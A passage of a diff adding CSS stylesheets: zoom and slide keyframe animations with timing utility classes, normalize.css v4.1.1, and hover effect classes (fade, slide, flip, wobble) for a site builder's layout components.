+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+.zoomInLeft {
+  -webkit-animation-name: zoomInLeft;
+  animation-name: zoomInLeft;
+}
+
+@-webkit-keyframes zoomInRight {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+@keyframes zoomInRight {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+.zoomInRight {
+  -webkit-animation-name: zoomInRight;
+  animation-name: zoomInRight;
+}
+
+@-webkit-keyframes zoomInUp {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+@keyframes zoomInUp {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+.zoomInUp {
+  -webkit-animation-name: zoomInUp;
+  animation-name: zoomInUp;
+}
+
+@-webkit-keyframes zoomOut {
+  from {
+    opacity: 1;
+  }
+
+  50% {
+    opacity: 0;
+    -webkit-transform: scale3d(0.3, 0.3, 0.3);
+    transform: scale3d(0.3, 0.3, 0.3);
+  }
+
+  to {
+    opacity: 0;
+  }
+}
+
+@keyframes zoomOut {
+  from {
+    opacity: 1;
+  }
+
+  50% {
+    opacity: 0;
+    -webkit-transform: scale3d(0.3, 0.3, 0.3);
+    transform: scale3d(0.3, 0.3, 0.3);
+  }
+
+  to {
+    opacity: 0;
+  }
+}
+
+.zoomOut {
+  -webkit-animation-name: zoomOut;
+  animation-name: zoomOut;
+}
+
+@-webkit-keyframes zoomOutDown {
+  40% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
+    -webkit-transform-origin: center bottom;
+    transform-origin: center bottom;
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+@keyframes zoomOutDown {
+  40% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
+    -webkit-transform-origin: center bottom;
+    transform-origin: center bottom;
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+.zoomOutDown {
+  -webkit-animation-name: zoomOutDown;
+  animation-name: zoomOutDown;
+}
+
+@-webkit-keyframes zoomOutLeft {
+  40% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
+    transform: scale(0.1) translate3d(-2000px, 0, 0);
+    -webkit-transform-origin: left center;
+    transform-origin: left center;
+  }
+}
+
+@keyframes zoomOutLeft {
+  40% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
+    transform: scale(0.1) translate3d(-2000px, 0, 0);
+    -webkit-transform-origin: left center;
+    transform-origin: left center;
+  }
+}
+
+.zoomOutLeft {
+  -webkit-animation-name: zoomOutLeft;
+  animation-name: zoomOutLeft;
+}
+
+@-webkit-keyframes zoomOutRight {
+  40% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
+    transform: scale(0.1) translate3d(2000px, 0, 0);
+    -webkit-transform-origin: right center;
+    transform-origin: right center;
+  }
+}
+
+@keyframes zoomOutRight {
+  40% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
+    transform: scale(0.1) translate3d(2000px, 0, 0);
+    -webkit-transform-origin: right center;
+    transform-origin: right center;
+  }
+}
+
+.zoomOutRight {
+  -webkit-animation-name: zoomOutRight;
+  animation-name: zoomOutRight;
+}
+
+@-webkit-keyframes zoomOutUp {
+  40% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
+    -webkit-transform-origin: center bottom;
+    transform-origin: center bottom;
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+@keyframes zoomOutUp {
+  40% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
+    -webkit-transform-origin: center bottom;
+    transform-origin: center bottom;
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+.zoomOutUp {
+  -webkit-animation-name: zoomOutUp;
+  animation-name: zoomOutUp;
+}
+
+@-webkit-keyframes slideInDown {
+  from {
+    -webkit-transform: translate3d(0, -100%, 0);
+    transform: translate3d(0, -100%, 0);
+    visibility: visible;
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes slideInDown {
+  from {
+    -webkit-transform: translate3d(0, -100%, 0);
+    transform: translate3d(0, -100%, 0);
+    visibility: visible;
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.slideInDown {
+  -webkit-animation-name: slideInDown;
+  animation-name: slideInDown;
+}
+
+@-webkit-keyframes slideInLeft {
+  from {
+    -webkit-transform: translate3d(-100%, 0, 0);
+    transform: translate3d(-100%, 0, 0);
+    visibility: visible;
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes slideInLeft {
+  from {
+    -webkit-transform: translate3d(-100%, 0, 0);
+    transform: translate3d(-100%, 0, 0);
+    visibility: visible;
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.slideInLeft {
+  -webkit-animation-name: slideInLeft;
+  animation-name: slideInLeft;
+}
+
+@-webkit-keyframes slideInRight {
+  from {
+    -webkit-transform: translate3d(100%, 0, 0);
+    transform: translate3d(100%, 0, 0);
+    visibility: visible;
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes slideInRight {
+  from {
+    -webkit-transform: translate3d(100%, 0, 0);
+    transform: translate3d(100%, 0, 0);
+    visibility: visible;
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.slideInRight {
+  -webkit-animation-name: slideInRight;
+  animation-name: slideInRight;
+}
+
+@-webkit-keyframes slideInUp {
+  from {
+    -webkit-transform: translate3d(0, 100%, 0);
+    transform: translate3d(0, 100%, 0);
+    visibility: visible;
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes slideInUp {
+  from {
+    -webkit-transform: translate3d(0, 100%, 0);
+    transform: translate3d(0, 100%, 0);
+    visibility: visible;
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.slideInUp {
+  -webkit-animation-name: slideInUp;
+  animation-name: slideInUp;
+}
+
+@-webkit-keyframes slideOutDown {
+  from {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  to {
+    visibility: hidden;
+    -webkit-transform: translate3d(0, 100%, 0);
+    transform: translate3d(0, 100%, 0);
+  }
+}
+
+@keyframes slideOutDown {
+  from {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  to {
+    visibility: hidden;
+    -webkit-transform: translate3d(0, 100%, 0);
+    transform: translate3d(0, 100%, 0);
+  }
+}
+
+.slideOutDown {
+  -webkit-animation-name: slideOutDown;
+  animation-name: slideOutDown;
+}
+
+@-webkit-keyframes slideOutLeft {
+  from {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  to {
+    visibility: hidden;
+    -webkit-transform: translate3d(-100%, 0, 0);
+    transform: translate3d(-100%, 0, 0);
+  }
+}
+
+@keyframes slideOutLeft {
+  from {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  to {
+    visibility: hidden;
+    -webkit-transform: translate3d(-100%, 0, 0);
+    transform: translate3d(-100%, 0, 0);
+  }
+}
+
+.slideOutLeft {
+  -webkit-animation-name: slideOutLeft;
+  animation-name: slideOutLeft;
+}
+
+@-webkit-keyframes slideOutRight {
+  from {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  to {
+    visibility: hidden;
+    -webkit-transform: translate3d(100%, 0, 0);
+    transform: translate3d(100%, 0, 0);
+  }
+}
+
+@keyframes slideOutRight {
+  from {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  to {
+    visibility: hidden;
+    -webkit-transform: translate3d(100%, 0, 0);
+    transform: translate3d(100%, 0, 0);
+  }
+}
+
+.slideOutRight {
+  -webkit-animation-name: slideOutRight;
+  animation-name: slideOutRight;
+}
+
+@-webkit-keyframes slideOutUp {
+  from {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  to {
+    visibility: hidden;
+    -webkit-transform: translate3d(0, -100%, 0);
+    transform: translate3d(0, -100%, 0);
+  }
+}
+
+@keyframes slideOutUp {
+  from {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  to {
+    visibility: hidden;
+    -webkit-transform: translate3d(0, -100%, 0);
+    transform: translate3d(0, -100%, 0);
+  }
+}
+
+.slideOutUp {
+  -webkit-animation-name: slideOutUp;
+  animation-name: slideOutUp;
+}
+
+.animated {
+  -webkit-animation-duration: 1s;
+  animation-duration: 1s;
+  -webkit-animation-fill-mode: both;
+  animation-fill-mode: both;
+}
+
+.animated.infinite {
+  -webkit-animation-iteration-count: infinite;
+  animation-iteration-count: infinite;
+}
+
+.animated.delay-1s {
+  -webkit-animation-delay: 1s;
+  animation-delay: 1s;
+}
+
+.animated.delay-2s {
+  -webkit-animation-delay: 2s;
+  animation-delay: 2s;
+}
+
+.animated.delay-3s {
+  -webkit-animation-delay: 3s;
+  animation-delay: 3s;
+}
+
+.animated.delay-4s {
+  -webkit-animation-delay: 4s;
+  animation-delay: 4s;
+}
+
+.animated.delay-5s {
+  -webkit-animation-delay: 5s;
+  animation-delay: 5s;
+}
+
+.animated.fast {
+  -webkit-animation-duration: 800ms;
+  animation-duration: 800ms;
+}
+
+.animated.faster {
+  -webkit-animation-duration: 500ms;
+  animation-duration: 500ms;
+}
+
+.animated.slow {
+  -webkit-animation-duration: 2s;
+  animation-duration: 2s;
+}
+
+.animated.slower {
+  -webkit-animation-duration: 3s;
+  animation-duration: 3s;
+}
+
+@media (print), (prefers-reduced-motion: reduce) {
+  .animated {
+    -webkit-animation-duration: 1ms !important;
+    animation-duration: 1ms !important;
+    -webkit-transition-duration: 1ms !important;
+    transition-duration: 1ms !important;
+    -webkit-animation-iteration-count: 1 !important;
+    animation-iteration-count: 1 !important;
+  }
+}
+/*end-commonstyles library*//*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
+html {
+  font-family: sans-serif;
+  -ms-text-size-adjust: 100%;
+  -webkit-text-size-adjust: 100%;
+}
+body {
+  margin: 0;
+}
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+main,
+menu,
+nav,
+section,
+summary {
+  display: block;
+}
+audio,
+canvas,
+progress,
+video {
+  display: inline-block;
+}
+audio:not([controls]) {
+  display: none;
+  height: 0;
+}
+progress {
+  vertical-align: baseline;
+}
+template,
+[hidden] {
+  display: none;
+}
+a {
+  background-color: transparent;
+  -webkit-text-decoration-skip: objects;
+}
+a:active,
+a:hover {
+  outline-width: 0;
+}
+abbr[title] {
+  border-bottom: none;
+  text-decoration: underline;
+}
+b,
+strong {
+  font-weight: inherit;
+  font-weight: bold;
+}
+dfn {
+  font-style: italic;
+}
+h1 {
+  font-size: 2em;
+  margin: 0.67em 0;
+}
+mark {
+  background-color: #ff0;
+  color: #000;
+}
+small {
+  font-size: 80%;
+}
+sub,
+sup {
+  font-size: 75%;
+  line-height: 0;
+  position: relative;
+  vertical-align: baseline;
+}
+sub {
+  bottom: -0.25em;
+}
+sup {
+  top: -0.5em;
+}
+img {
+  border-style: none;
+}
+svg:not(:root) {
+  overflow: hidden;
+}
+code,
+kbd,
+pre,
+samp {
+  font-family: monospace,monospace;
+  font-size: 1em;
+}
+hr {
+  box-sizing: content-box;
+  height: 0;
+  overflow: visible;
+}
+button,
+input,
+optgroup,
+select,
+textarea {
+  color: inherit;
+  font: inherit;
+  margin: 0;
+}
+optgroup {
+  font-weight: 700;
+}
+button,
+input {
+  overflow: visible;
+}
+button,
+select {
+  text-transform: none;
+}
+button,
+html [type="button"],
+[type="reset"],
+[type="submit"] {
+  -webkit-appearance: button;
+}
+button::-moz-focus-inner,
+[type="button"]::-moz-focus-inner,
+[type="reset"]::-moz-focus-inner,
+[type="submit"]::-moz-focus-inner {
+  border-style: none;
+  padding: 0;
+}
+button:-moz-focusring,
+[type="button"]:-moz-focusring,
+[type="reset"]:-moz-focusring,
+[type="submit"]:-moz-focusring {
+  outline: 1px dotted ButtonText;
+}
+fieldset {
+  border: 1px solid silver;
+  margin: 0 2px;
+  padding: 0.35em 0.625em 0.75em;
+}
+legend {
+  box-sizing: border-box;
+  color: inherit;
+  display: table;
+  max-width: 100%;
+  padding: 0;
+  white-space: normal;
+}
+textarea {
+  overflow: auto;
+}
+[type="checkbox"],
+[type="radio"] {
+  box-sizing: border-box;
+  padding: 0;
+}
+[type="number"]::-webkit-inner-spin-button,
+[type="number"]::-webkit-outer-spin-button {
+  height: auto;
+}
+[type="search"] {
+  -webkit-appearance: textfield;
+  outline-offset: -2px;
+}
+[type="search"]::-webkit-search-cancel-button,
+[type="search"]::-webkit-search-decoration {
+  -webkit-appearance: none;
+}
+::-webkit-input-placeholder {
+  color: inherit;
+  opacity: 0.54;
+}
+::-webkit-file-upload-button {
+  -webkit-appearance: button;
+  font: inherit;
+}
+ul,
+ol {
+  padding-left: 20px;
+}
+/* Fade effect */
+/* Over effect */
+/* Slide effect */
+/* Over and Slide effect */
+/* Flip Left effect */
+/* Flip Right effect */
+/* Flip Top effect */
+/* Flip Bottom effect */
+/* Wobble Left effect */
+/* Wobble Right effect */
+/* Wobble top effect */
+/* Wobble bottom effect */
+/* Zoom and Rotate Effects */
+/* Utility */
+.u-over-slide {
+  position: absolute;
+  left: 0;
+  top: 0;
+  width: 100%;
+  height: 100%;
+}
+.u-background-effect {
+  overflow: hidden;
+}
+.u-background-effect ~ .u-container-layout {
+  cursor: pointer;
+}
+/* Fade effect */
+.u-effect-fade .u-over-slide {
+  opacity: 0;
+  transition: all 500ms ease;
+}
+.u-effect-fade:hover .u-over-slide,
+.u-effect-fade.u-effect-active .u-over-slide {
+  opacity: 1;
+}
+/* Over effect */
+.u-effect-over-left .u-over-slide {
+  transform: translate(-100%, 0);
+  transition: all 500ms ease;
+}
+.u-effect-over-left:hover .u-over-slide,
+.u-effect-over-left.u-effect-active .u-over-slide {
+  transform: translate(0, 0);
+}
+.u-effect-over-right .u-over-slide {
+  transform: translate(100%, 0);
+  transition: all 500ms ease;
+}
+.u-effect-over-right:hover .u-over-slide,
+.u-effect-over-right.u-effect-active .u-over-slide {
+  transform: translate(0, 0);
+}
+.u-effect-over-top .u-over-slide {
+  transform: translate(0, -100%);
+  transition: all 500ms ease;
+}
+.u-effect-over-top:hover .u-over-slide,
+.u-effect-over-top.u-effect-active .u-over-slide {
+  transform: translate(0, 0);
+}
+.u-effect-over-bottom .u-over-slide {
+  transform: translate(0, 100%);
+  transition: all 500ms ease;
+}
+.u-effect-over-bottom:hover .u-over-slide,
+.u-effect-over-bottom.u-effect-active .u-over-slide {
+  transform: translate(0, 0);
+}
+.u-effect-over-topleft .u-over-slide {
+  transform: translate(-100%, -100%);
+  transition: all 500ms ease;
+}
+.u-effect-over-topleft:hover .u-over-slide,
+.u-effect-over-topleft.u-effect-active .u-over-slide {
+  transform: translate(0, 0);
+}
+.u-effect-over-topright .u-over-slide {
+  transform: translate(100%, -100%);
+  transition: all 500ms ease;
+}
+.u-effect-over-topright:hover .u-over-slide,
+.u-effect-over-topright.u-effect-active .u-over-slide {
+  transform: translate(0, 0);
+}
+.u-effect-over-bottomleft .u-over-slide {
+  transform: translate(-100%, 100%);
+  transition: all 500ms ease;
+}
+.u-effect-over-bottomleft:hover .u-over-slide,
+.u-effect-over-bottomleft.u-effect-active .u-over-slide {
+  transform: translate(0, 0);
+}
+.u-effect-over-bottomright .u-over-slide {
+  transform: translate(100%, 100%);
+  transition: all 500ms ease;
+}
+.u-effect-over-bottomright:hover .u-over-slide,
+.u-effect-over-bottomright.u-effect-active .u-over-slide {
+  transform: translate(0, 0);
+}
+/* Slide effect */
+.u-effect-slide-left .u-over-slide {
+  transform: translate(-100%, 0);
+  transition: all 500ms ease;
+}
+.u-effect-slide-left:hover .u-over-slide,
+.u-effect-slide-left.u-effect-active .u-over-slide {
+  transform: translate(0, 0);
+}
+.u-effect-slide-left .u-back-slide {
+  transition: all 500ms ease;
+}
+.u-effect-slide-left:hover .u-back-slide,
+.u-effect-slide-left.u-effect-active .u-back-slide {
+  transform: translate(100%, 0);
+}
+.u-effect-slide-right .u-over-slide {
+  transform: translate(100%, 0);
+  transition: all 500ms ease;
+}
+.u-effect-slide-right:hover .u-over-slide,
+.u-effect-slide-right.u-effect-active .u-over-slide {
+  transform: translate(0, 0);
+}
+.u-effect-slide-right .u-back-slide {
+  transition: all 500ms ease;
+}
+.u-effect-slide-right:hover .u-back-slide,
+.u-effect-slide-right.u-effect-active .u-back-slide {
+  transform: translate(-100%, 0);
+}
+.u-effect-slide-top .u-over-slide {
+  transform: translate(0, -100%);
+  transition: all 500ms ease;
+}
+.u-effect-slide-top:hover .u-over-slide,
+.u-effect-slide-top.u-effect-active .u-over-slide {
+  transform: translate(0, 0);
+}
+.u-effect-slide-top .u-back-slide {
+  transition: all 500ms ease;
+}
+.u-effect-slide-top:hover .u-back-slide,
+.u-effect-slide-top.u-effect-active .u-back-slide {
+  transform: translate(0, 100%);
+}
+.u-effect-slide-bottom .u-over-slide {
+  transform: translate(0, 100%);
+  transition: all 500ms ease;
+}
+.u-effect-slide-bottom:hover .u-over-slide,
+.u-effect-slide-bottom.u-effect-active .u-over-slide {
+  transform: translate(0, 0);
+}
+.u-effect-slide-bottom .u-back-slide {
+  transition: all 500ms ease;
+}
+.u-effect-slide-bottom:hover .u-back-slide,
+.u-effect-slide-bottom.u-effect-active .u-back-slide {
+  transform: translate(0, -100%);
+}
+.u-effect-slide-topleft .u-over-slide {
+  transform: translate(-100%, -100%);
+  transition: all 500ms ease;
+}
+.u-effect-slide-topleft:hover .u-over-slide,
+.u-effect-slide-topleft.u-effect-active .u-over-slide {
+  transform: translate(0, 0);
+}
+.u-effect-slide-topleft .u-back-slide {
+  transition: all 500ms ease;
+}
+.u-effect-slide-topleft:hover .u-back-slide,
+.u-effect-slide-topleft.u-effect-active .u-back-slide {
+  transform: translate(100%, 100%);
+}
+.u-effect-slide-topright .u-over-slide {
+  transform: translate(100%, -100%);
+  transition: all 500ms ease;
+}
+.u-effect-slide-topright:hover .u-over-slide,
+.u-effect-slide-topright.u-effect-active .u-over-slide {
+  transform: translate(0, 0);
+}
+.u-effect-slide-topright .u-back-slide {
+  transition: all 500ms ease;
+}
+.u-effect-slide-topright:hover .u-back-slide,
+.u-effect-slide-topright.u-effect-active .u-back-slide {
+  transform: translate(-100%, 100%);
+}
+.u-effect-slide-bottomleft .u-over-slide {
+  transform: translate(-100%, 100%);
+  transition: all 500ms ease;
+}
+.u-effect-slide-bottomleft:hover .u-over-slide,
+.u-effect-slide-bottomleft.u-effect-active .u-over-slide {
+  transform: translate(0, 0);
+}
+.u-effect-slide-bottomleft .u-back-slide {
+  transition: all 500ms ease;
+}
+.u-effect-slide-bottomleft:hover .u-back-slide,
+.u-effect-slide-bottomleft.u-effect-active .u-back-slide {
+  transform: translate(100%, -100%);
+}
+.u-effect-slide-bottomright .u-over-slide {
+  transform: translate(100%, 100%);
+  transition: all 500ms ease;
+}
+.u-effect-slide-bottomright:hover .u-over-slide,
+.u-effect-slide-bottomright.u-effect-active .u-over-slide {
+  transform: translate(0, 0);
+}
+.u-effect-slide-bottomright .u-back-slide {
+  transition: all 500ms ease;
+}
+.u-effect-slide-bottomright:hover .u-back-slide,
+.u-effect-slide-bottomright.u-effect-active .u-back-slide {
+  transform: translate(-100%, -100%);
+}
+/* Flip */
+.u-effect-flip-left,
+.u-effect-flip-left .u-slidesWrapper {
+  perspective: 300px;
+}
+.u-effect-flip-left .u-over-slide {
+  opacity: 0;
+  transform: rotateY(130deg);
+  transform-origin: center left;
+  transition: transform 500ms ease, transform-origin 500ms ease, opacity 0ms ease 500ms;
+}
+.u-effect-flip-left:hover .u-over-slide,
+.u-effect-flip-left.u-effect-active .u-over-slide {
+  opacity: 1;
+  transform: rotateY(0deg);
+  transition: transform 500ms ease, transform-origin 500ms ease;
+}
+.u-effect-flip-right,
+.u-effect-flip-right .u-slidesWrapper {
+  perspective: 300px;
+}
+.u-effect-flip-right .u-over-slide {
+  opacity: 0;
+  transform: rotateY(-130deg);
+  transform-origin: center right;
+  transition: transform 500ms ease, transform-origin 500ms ease, opacity 0ms ease 500ms;
+}
+.u-effect-flip-right:hover .u-over-slide,
+.u-effect-flip-right.u-effect-active .u-over-slide {
+  opacity: 1;
+  transform: rotateY(0deg);
+  transition: transform 500ms ease, transform-origin 500ms ease;
+}
+.u-effect-flip-top,
+.u-effect-flip-top .u-slidesWrapper {
+  perspective: 300px;
+}
+.u-effect-flip-top .u-over-slide {
+  opacity: 0;
+  transform: rotateX(-130deg);
+  transform-origin: center top;
+  transition: transform 500ms ease, transform-origin 500ms ease, opacity 0ms ease 500ms;
+}
+.u-effect-flip-top:hover .u-over-slide,
+.u-effect-flip-top.u-effect-active .u-over-slide {
+  opacity: 1;
+  transform: rotateX(0deg);
+  transition: transform 500ms ease, transform-origin 500ms ease;
+}
+.u-effect-flip-bottom,
+.u-effect-flip-bottom .u-slidesWrapper {
+  perspective: 300px;
+}
+.u-effect-flip-bottom .u-over-slide {
+  opacity: 0;
+  transform: rotateX(130deg);
+  transform-origin: center bottom;
+  transition: transform 500ms ease, transform-origin 500ms ease, opacity 0ms ease 500ms;
+}
+.u-effect-flip-bottom:hover .u-over-slide,
+.u-effect-flip-bottom.u-effect-active .u-over-slide {
+  opacity: 1;
+  transform: rotateX(0deg);
+  transition: transform 500ms ease, transform-origin 500ms ease;
+}
+/* Wooble */
+.u-effect-wobble-left,
+.u-effect-wobble-left .u-slidesWrapper {
+  perspective: 300px;
+}
+.u-effect-wobble-left .u-over-slide {
+  opacity: 0;
+  transform: rotateY(130deg);
+  transform-origin: center left;
+  transition: transform 500ms ease, transform-origin 500ms ease, opacity 0ms ease 500ms;
+}
+.u-effect-wobble-left:hover .u-over-slide,
+.u-effect-wobble-left.u-effect-active .u-over-slide {
+  opacity: 1;
+  transform: rotateY(0deg);
+  transform-origin: center right;
+  transition: transform 500ms ease, transform-origin 500ms ease;
+}
+.u-effect-wobble-right,
+.u-effect-wobble-right .u-slidesWrapper {
+  perspective: 300px;
+}
+.u-effect-wobble-right .u-over-slide {
+  opacity: 0;
+  transform: rotateY(-130deg);
+  transform-origin: center right;
+  transition: transform 500ms ease, transform-origin 500ms ease, opacity 0ms ease 500ms;
+}
+.u-effect-wobble-right:hover .u-over-slide,
+.u-effect-wobble-right.u-effect-active .u-over-slide {
+  opacity: 1;
+  transform: rotateY(0deg);
+  transform-origin: center left;
+  transition: transform 500ms ease, transform-origin 500ms ease;
+}
+.u-effect-wobble-top,
+.u-effect-wobble-top .u-slidesWrapper {
+  perspective: 300px;
+}
+.u-effect-wobble-top .u-over-slide {
+  opacity: 0;
+  transform: rotateX(-130deg);
+  transform-origin: center top;
+  transition: transform 500ms ease, transform-origin 500ms ease, opacity 0ms ease 500ms;
+}
+.u-effect-wobble-top:hover .u-over-slide,
+.u-effect-wobble-top.u-effect-active .u-over-slide {
+  opacity: 1;
+  transform: rotateX(0deg);
+  transform-origin: center bottom;
